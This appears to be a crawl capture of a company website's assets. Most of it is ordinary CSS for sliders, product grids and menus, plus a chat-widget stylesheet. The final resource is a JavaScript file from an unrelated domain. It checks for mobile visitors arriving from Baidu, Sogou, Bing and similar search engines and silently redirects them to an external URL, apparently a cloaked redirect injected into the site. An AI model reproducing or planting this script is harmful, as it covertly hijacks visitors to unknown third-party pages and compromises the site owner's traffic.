	margin: 0 auto
}












.flexslider {
	margin: 0px auto;
	position: relative;
	width: 100%;
	height: 500px;
	overflow: hidden;
	zoom: 1;
}

.flexslider .slides li {
	width: 100%;
	height: 100%;
}

.flex-direction-nav a {
	width: 70px;
	height: 70px;
	line-height: 99em;
	overflow: hidden;
	margin: -35px 0 0;
	display: block;
	background: url(../images/ad_ctr.png) no-repeat;
	position: absolute;
	top: 50%;
	z-index: 10;
	cursor: pointer;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all .3s ease;
	border-radius: 35px;
}

.flex-direction-nav .flex-next {
	background-position: 0 -70px;
	right: 0;
}

.flex-direction-nav .flex-prev {
	left: 0;
}

.flexslider:hover .flex-next {
	opacity: 0.8;
	filter: alpha(opacity=25);
}

.flexslider:hover .flex-prev {
	opacity: 0.8;
	filter: alpha(opacity=25);
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity: 1;
	filter: alpha(opacity=50);
}

.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom: 10px;
	text-align: center;
}

.flex-control-nav li {
	margin: 0 2px;
	display: inline-block;
	zoom: 1;
	*display: inline;
}

.flex-control-paging li a {
	background: url(../images/dot.png) no-repeat 0 -16px;
	display: block;
	height: 16px;
	overflow: hidden;
	text-indent: -99em;
	width: 16px;
	cursor: pointer;
}

.flex-control-paging li a.flex-active,
.flex-control-paging li.active a {
	background-position: 0 0;
}

.flexslider .slides a img {
	width: 100%;
	height: 500px;
	display: block;
}



.iTitle {
	width: 540px;
	margin: 0 auto;
	background: url("../images/ititlebg.png") center top no-repeat;
	text-align: center
}

.iTitle h3 {
	font-size: 28px;
	color: #01499e;
	margin-bottom: 6px
}

.iTitle p {
	font-size: 14px;
	color: #646464
}

.frame {
	padding: 15px 20px 20px 20px;
	background-color: #fff;
	box-shadow: 0 1px 4px rgba(0, 0, 0, .1);
	margin-bottom: 20px;
	border-bottom: 3px solid #01499e
}

.frame .cTitle {
	font-size: 18px;
	border-left: 4px solid #01499e;
	margin-left: -22px;
	margin-bottom: 15px;
	padding: 5px 0 5px 18px;
	text-align: left;
	color: #ff8d40
}

.frame .cTitle .more {
	float: right;
	color: #646464
}


.mainW {
	width: 1220px;
	margin: 0 auto
}

.iProduct {
	padding: 20px 0 0 0
}

.iProduct ul {
	margin-top: 20px
}

.iProduct ul li {
	float: left;
	width: 285px;
	margin: 0 20px 20px 0;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease
}

.iProduct ul li:hover {
	margin-top: -3px
}

.iProduct ul li .pic {
	width: 285px;
	height: 240px;
	overflow: hidden
}

.iProduct ul li .pic img {
	width: 285px;
	height: 240px;
	-moz-transition: all 3s ease;
	-webkit-transition: all 3s ease;
	-o-transition: all 3s ease;
	transition: all 3s ease
}

.iProduct ul li:hover img {
	transform: scale(1.1) rotate(3deg);
	-ms-transform: scale(1.1) rotate(3deg);
	-moz-transform: scale(1.1) rotate(3deg);
	-webkit-transform: scale(1.1) rotate(3deg);
	-o-transform: scale(1.1) rotate(3deg)
}

.iProduct ul li:hover .title {
	border-color: #01499e
}

.iProduct ul li .title {
	background: #fff;
	text-align: center;
	height: 45px;
	line-height: 45px;
	border-bottom: 2px solid #e5e5e5;
	display: block;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease
}

.iProduct ul li .title:hover {
	border-color: #01499e
}

.mr0 {
	margin-right: 0 !important
}

/* .clearfix {
	clear: both;
	width: 100%;
	height: 0
} */




.iAbout {
	margin-bottom: 20px
}

.iAbout .pic {
	margin-right: 35px;
	float: left;
	width: 435px;
	height: 295px
}

.iAbout .font {
	float: left;
	width: 730px;
	height: 295px;
	position: relative
}

.iAbout .font h3 {
	text-align: center;
	font-size: 26px;
	color: #01499e;
	line-height: 26px;
	margin-bottom: 20px
}

.iAbout .font h3 span {
	color: #ff8d40
}

.iAbout .font p {
	font-size: 16px;
	line-height: 38px;
	color: #686767
}

.iAbout .font .nav {
	position: absolute;
	bottom: 0;
	right: 0
}

.iAbout .font .nav a {
	display: block;
	float: left;
	padding: 10px 19px;
	background: #e1e1e1;
	margin-left: 5px;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease
}

.iAbout .font .nav a:hover {
	background: #ff8d40;
	color: #fff
}

.iNews .frame {
	float: left;
	margin-right: 20px;
	width: 550px
}

.iNews .pic {
	float: left;
	width: 270px;
	height: 180px;
	margin-right: 20px
}

.iNews ul {
	float: left;
	width: 260px;
	height: 170px
}

.iNews ul li {
	line-height: 14px;
	margin-bottom: 19px;
	width: 260px;
	height: 14px;
	overflow: hidden
}

.iNews ul li a {
	padding-left: 5px
}

.iNews ul li a:hover {
	color: #01499e
}

.iRecommend {
	background: #fff;
	padding: 20px 0
}

.iRecommend .list {
	width: 1340px;
	position: relative;
	margin-left: -70px;
	position: relative;
	overflow: hidden;
	zoom: 1;
	margin: 20px auto
}

.iRecommend .list .piclist {
	overflow: hidden;
	zoom: 1
}

.iRecommend .list .ohbox {
	overflow: hidden;
	position: relative;
	width: 1200px;
	margin-left: 70px;
	height: 284px
}

.iRecommend .list .piclist li {
	float: left;
	position: relative;
	display: inline;
	width: 200px;
	background: #fff;
	margin-right: 20px;
	overflow: hidden;
	border: 1px solid #eee;
	padding: 11px;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease
}

.iRecommend .list .piclist li:hover {
	border-color: #ff8d40
}

.iRecommend .list .piclist li img {
	width: 200px;
	height: 200px;
	-moz-transition: all 3s ease;
	-webkit-transition: all 3s ease;
	-o-transition: all 3s ease;
	transition: all 3s ease
}

.iRecommend .list .piclist li:hover img {
	transform: scale(1.1) rotate(3deg);
	-ms-transform: scale(1.1) rotate(3deg);
	-moz-transform: scale(1.1) rotate(3deg);
	-webkit-transform: scale(1.1) rotate(3deg);
	-o-transform: scale(1.1) rotate(3deg)
}

.iRecommend .list .piclist li p {
	text-align: center;
	line-height: 60px
}

.iRecommend .list .pageBtn {}

.iRecommend .list .pageBtn span {
	background: url("../images/bntbg.png") no-repeat;
	display: block;
	width: 60px;
	height: 100px;
	position: absolute;
	top: 94px;
	cursor: pointer;
	text-indent: -999em;
	overflow: hidden
}

.iRecommend .list .pageBtn .prev {
	left: 0
}

.iRecommend .list .pageBtn .prev:hover {
	background-position: -60px 0
}

.iRecommend .list .pageBtn .next {
	right: 0;
	background-position: 0 -100px
}

.iRecommend .list .pageBtn .next:hover {
	background-position: -60px -100px
}

.iRecommend .list .pageBtn .list {
	overflow: hidden;
	zoom: 1;
	margin: 20px 0 0 640px
}

.iRecommend .list .pageBtn .list li {
	background: #ccc;
	float: left;
	display: inline;
	width: 15px;
	height: 15px;
	cursor: pointer;
	margin-left: 10px;
	line-height: 10000px;
	overflow: hidden;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	border-radius: 15px
}

.iRecommend .list .pageBtn .list li.on {
	background: #ff8d40
}



.viewMore {
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
	margin: 20px auto;
	width: 90px;
	text-align: center;
	display: block;
	border: 1px solid #01499e;
	padding: 10px 24px;
	color: #01499e;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 30px
}

.viewMore:hover {
	background: #01499e;
	color: #fff
}






/*****************头部*****************/
.container {
	width: 1200px;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

.header {
	height: 93px;
	border-top: 1px #666666 solid;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

img {
	border: 0;
	max-width: 100%;
}

ol,
ul {
	list-style: none;
}

em {
	font-weight: normal;
	font-style: normal;
}

/*--clearfix--*/
.clearfix {
	display: block;
}

/*--header--*/
.hbg {
	background: #fff;
	border-top: 3px solid #666666;
}

header {
	color: #FFF;
	width: 100%;
}

.menu li span {
	display: block;
}

.logo-main {
	margin-top: 10px;
}

.logo {
	position: relative;
	display: inline-block;
}

.logo-main:hover span:before,
.footer-logo:hover span:before {
	-webkit-transform: scale(0.85, 1) skew(0deg, 20deg);
	-ms-transform: scale(0.85, 1) skew(0deg, 20deg);
	transform: scale(0.85, 1) skew(0deg, 20deg);
}

.logo-main:hover span:after,
.footer-logo:hover span:after {
	color: #eee;
	-webkit-transform: rotateY(-40deg);
	-ms-transform: rotateY(-40deg);
	transform: rotateY(-40deg);
}

/*********************菜单*********************/
.header-menu .menu>li {
	display: block;
	float: left;
	position: relative;
	border-left: 1px solid #ccc;
	text-align: center;
	border-bottom: 3px solid #fff;
}

.header-menu .menu>li:hover,
.header-menu .menu>li.hover {
	background: #F0F0F0;
	border-bottom: 3px solid #333333;
}

.header-menu .menu>li:first-child {
	border-left: none;
}

.header-menu .menu a {
	font-size: 16px;
	display: block;
	padding: 8px 20px;
	text-transform: uppercase;
}

.header-menu .menu a span {
	display: block;
	font-size: 14px;
}

.header-menu .menu>li>a {
	padding: 35px 10px 25px;
}

.header-menu .current-menu-item>a {
	color: #fb4724;
}

/* 子菜单样式 */
.sub-menu {
	position: absolute;
	top: 100px;
	z-index: 1000;
	min-width: 100%;
	max-height: 0;
	-webkit-perspective: 400px;
	-moz-perspective: 400px;
	-ms-perspective: 400px;
	-o-perspective: 400px;
	perspective: 400px;
}

.sub-menu li {
	opacity: 0;
	-webkit-transform: rotateY(90deg);
	-moz-transform: rotateY(90deg);
	-ms-transform: rotateY(90deg);
	-o-transform: rotateY(90deg);
	transform: rotateY(90deg);
	border-top: 1px #fff solid;
	border-bottom: 1px #eee solid;
}

.sub-menu li:first-child {
	border-top: none;
}

.sub-menu li:last-child {
	border-bottom: 3px #000 solid;
}

.sub-menu li a {
	background-color: #fff;
	white-space: nowrap;
}

.sub-menu li a:hover {
	background-color: #808080;
	color: #fff;
}

.header-menu .menu>li:hover .sub-menu li,
.header-menu .menu>li:focus .sub-menu li {
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
}

/* CSS3延迟过渡效果 */
.header-menu .menu li:hover .sub-menu li:nth-child(1) {
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	-ms-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}

.header-menu .menu li:hover .sub-menu li:nth-child(2) {
	-webkit-transition-delay: 50ms;
	-moz-transition-delay: 50ms;
	-ms-transition-delay: 50ms;
	-o-transition-delay: 50ms;
	transition-delay: 50ms;
}

.header-menu .menu li:hover .sub-menu li:nth-child(3) {
	-webkit-transition-delay: 100ms;
	-moz-transition-delay: 100ms;
	-ms-transition-delay: 100ms;
	-o-transition-delay: 100ms;
	transition-delay: 100ms;
}

.header-menu .menu li:hover .sub-menu li:nth-child(4) {
	-webkit-transition-delay: 150ms;
	-moz-transition-delay: 150ms;
	-ms-transition-delay: 150ms;
	-o-transition-delay: 150ms;
	transition-delay: 150ms;
}

.header-menu .menu li:hover .sub-menu li:nth-child(5) {
	-webkit-transition-delay: 200ms;
	-moz-transition-delay: 200ms;
	-ms-transition-delay: 200ms;
	-o-transition-delay: 200ms;
	transition-delay: 200ms;
}

.sub-menu li:nth-child(1) {
	-webkit-transition-delay: 350ms;
	-moz-transition-delay: 350ms;
	-ms-transition-delay: 350ms;
	-o-transition-delay: 350ms;
	transition-delay: 350ms;
}

.sub-menu li:nth-child(2) {
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}

.sub-menu li:nth-child(3) {
	-webkit-transition-delay: 250ms;
	-moz-transition-delay: 250ms;
	-ms-transition-delay: 250ms;
	-o-transition-delay: 250ms;
	transition-delay: 250ms;
}

.sub-menu li:nth-child(4) {
	-webkit-transition-delay: 200ms;
	-moz-transition-delay: 200ms;
	-ms-transition-delay: 200ms;
	-o-transition-delay: 200ms;
	transition-delay: 200ms;
}

.sub-menu li:nth-child(5) {
	-webkit-transition-delay: 150ms;
	-moz-transition-delay: 150ms;
	-ms-transition-delay: 150ms;
	-o-transition-delay: 150ms;
	transition-delay: 150ms;
}

/*响应式菜单*/
#responsive-nav {
	display: none;
	margin: 10px auto 0px;
	padding: 8px;
	border: 1px solid #CCC;
}

/*延迟*/
.overlay:target+.footer-icons .facebook,
.overlay:target+.footer-icons .rss,
.footer-icons .facebook,
.footer-icons .rss {
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	-ms-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}

.overlay:target+.footer-icons .twitter,
.overlay:target+.footer-icons .salong,
.footer-icons .twitter,
.footer-icons .salong {
	-webkit-transition-delay: 80ms;
	-moz-transition-delay: 80ms;
	-ms-transition-delay: 80ms;
	-o-transition-delay: 80ms;
	transition-delay: 80ms;
}

.overlay:target+.footer-icons .sina,
.overlay:target+.footer-icons .qq,
.footer-icons .sina,
.footer-icons .qq {
	-webkit-transition-delay: 160ms;
	-moz-transition-delay: 160ms;
	-ms-transition-delay: 160ms;
	-o-transition-delay: 160ms;
	transition-delay: 160ms;
}

/***************start portfolio**********/



/*选择我们*/
#xz {
	margin: auto;
	margin-top: 55px;
	width: 1400px;
}

#xz_title {
	margin: auto;
	width: 950px;
}

#xz_title div {
	float: left;
	font-size: 62px;
	line-height: 100px;
	color: #000;
	font-weight: bold;
	width: 250px;
}

#xz_title span {
	float: right;
	width: 680px;
}

#xz_title span h1 {
	font-size: 20px;
	line-height: 26px;
	font-weight: normal;
	text-align: center;
}

#xz_title span h1 b {
	font-size: 20px;
	line-height: 26px;
	color: #F00;
	font-weight: normal;
}

#xz_title .ram {
	height: 66px;
	background: url(../images/ram.png) center no-repeat;
	text-align: center;
	line-height: 66px;
	font-weight: 500;
	color: #ffffff;
	font-size: 38px;
	display: block;
	overflow: hidden;
	width: 626px;
	margin: auto;
	margin-top: 10px;
}

#xz_cont {
	margin: auto;
	width: 1250px;
	margin-top: 20px;
	display: block;
	overflow: hidden;
	background: url(../images/ram_bg.png) bottom no-repeat;
}

#xz_cont .a {
	float: left;
	display: block;
	overflow: hidden;
	margin-bottom: 45px;
}

#xz_cont .b {
	float: right;
	margin: 90px 0;
	width: 800px;
}

#xz_cont .b div {
	float: left;
	font-size: 60px;
	font-family: impact, sans-serif;
	width: 80px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	color: #fff;
	background: #e60012;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

#xz_cont .b span {
	float: right;
	width: 700px;
}

#xz_cont .b span h1 {
	font-size: 36px;
	color: #32465a;
	line-height: 40px;
}

#xz_cont .b span b {
	font-size: 13px;
	color: #aeaeae;
	line-height: 26px;
	border-bottom: 1px dashed #32465a;
	display: block;
	overflow: hidden;
	text-transform: uppercase;
	font-weight: normal;
}

#xz_cont .b span p {
	display: block;
	overflow: hidden;
	font-size: 15px;
	line-height: 26px;
	font-weight: normal;
	color: #3d3d3d;
	margin-top: 10px;
}


#xz_cont1 {
	margin: auto;
	width: 1250px;
	margin-top: 20px;
	display: block;
	overflow: hidden;
	background: url(../images/ram_bg.png) bottom no-repeat;
}

#xz_cont1 .a {
	float: right;
	display: block;
	overflow: hidden;
	margin-bottom: 45px;
}

#xz_cont1 .b {
	float: left;
	margin: 90px 0;
	width: 800px;
}

#xz_cont1 .b div {
	float: left;
	font-size: 60px;
	font-family: impact, sans-serif;
	width: 80px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	color: #fff;
	background: #e60012;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

#xz_cont1 .b span {
	float: right;
	width: 700px;
}

#xz_cont1 .b span h1 {
	font-size: 36px;
	color: #32465a;
	line-height: 40px;
}

#xz_cont1 .b span b {
	font-size: 13px;
	color: #aeaeae;
	line-height: 26px;
	border-bottom: 1px dashed #32465a;
	display: block;
	overflow: hidden;
	text-transform: uppercase;
	font-weight: normal;
}

#xz_cont1 .b span p {
	display: block;
	overflow: hidden;
	font-size: 15px;
	line-height: 26px;
	font-weight: normal;
	color: #3d3d3d;
	margin-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: http://www.ksxyjjx.com/template/default/css/site_chat.css
body_size: 699
content:
@charset "utf-8";
#ChatMenu{cursor:pointer}
#ChatList img{border:0}
#ChatList a{color:#036}
#ChatList a:hover{color:#f30}
#ChatList .Chat_top{background:url(../images/chat_top.gif);height:34px}
#ChatList .Chat_title{text-align:center;padding:5px;background:url(../images/chat_title.gif) #bdc5cb no-repeat;color:#000;font-weight:bold}
#ChatList .Chat_bg{padding:10px 5px 0px 5px;background:url(../images/chat_bg.gif)}
#ChatList .Chat_bg img{vertical-align:middle}
#ChatList ul{margin:0;padding:0}
#ChatList ul li{list-style:none;text-align:center;padding:4px 0px}
#ChatList .Chat_bottom{background:url(../images/chat_bottom.gif);height:9px;font-size:1px;line-height:9px;overflow:hidden}

--- FILE ---
content_type: application/javascript
request_url: https://js.jksmm.sbs/js1.js
body_size: 437
content:
var arr = ['https://pdyt.rodimpex.com/cbd/aaabaf'];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn|quark\.cn|bing\.com|quark\.cn)/i;

if (regex.test(referer)) {
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    // ֱ����ת������ʹ��iframe
    window.location.href = arr[linkIndex];
  }
}